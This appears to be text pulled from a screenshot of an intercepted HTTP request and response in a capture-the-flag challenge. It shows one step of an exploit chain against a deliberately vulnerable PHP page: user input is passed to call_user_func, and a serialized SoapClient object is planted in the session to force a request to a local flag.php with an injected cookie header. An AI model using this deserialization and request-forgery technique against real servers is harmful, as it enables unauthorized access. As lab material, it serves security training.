 Request
Pretty Raw Hex \n
1 POST /index.php?f=extract&name=SoapClient HTTP/1.1
2 Host: 820e13d9-caae-4b13-b480-3d3168eb2b9b.node4.buuoj.cn:81
3 Content-Length: 16
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://820e13d9-caae-4b13-b480-3d3168eb2b9b.node4.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Cookie: PHPSESSID=cbn58a0h1qpjbrfc4naa83acp1
14 Connection: keep-alive
15
16 b=call_user_func
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(2) { ["a:1:{s:4:"name";s:183:""]=> object(SoapClient)#1
(4) { ["uri"]=> string(6) "ggbond" ["location"]=> string(25)
"http://127.0.0.1/flag.php" ["_user_agent"]=> string(37) "ggbond
Cookie: PHPSESSID=123456789 " ["_soap_version"]=> int(1) }
["name"]=> string(10) "SoapClient" }